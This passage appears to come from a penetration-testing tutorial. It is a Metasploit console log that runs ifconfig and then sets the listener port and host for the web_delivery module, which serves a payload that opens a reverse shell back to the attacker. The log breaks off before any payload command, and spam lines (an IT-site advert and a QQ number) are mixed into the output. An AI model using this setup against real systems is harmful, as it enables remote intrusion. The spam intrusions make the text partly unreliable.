 msf6 exploit(multi/script/web_delivery) > ifconfig
[*] exec: ifconfig
学IT就来：www.xueit3
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.1.108  netmask 255.255.255.0  broadcast 192.168.1.255
        inet6 fe80::20c:29ff:fe5d:3378  prefixlen 64  scopeid 0×20<link>
        ether 00:0c:29:5d:33:78  txqueuelen 1000  (Ethernet)
        RX packets 957855  bytes 135870979 (129.5 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 822077  bytes 94768062 (90.3 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
eth1: flags=4099<UP,BROADCAST,MULTICAST>  mtu 1500
        ether 00:0c:29:5d:33:82  txqueuelen 1000  (Ethernet)
        RX packets 0  bytes 0 (0.0 B)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 0  bytes 0 (0.0 B)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0×10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 50216  bytes 42535274 (40.5 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 50216  bytes 42535274 (40.5 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
msf6 exploit(multi/script/web_delivery) > set lport 8888
lport ⇒ 8888
msf6 exploit(multi/script/web_delivery) > set lhost 192.168.1.108
lhost ⇒ 192.168.1.108
msf6 exploit(multi/script/web_delivery) > set
QQ3079305961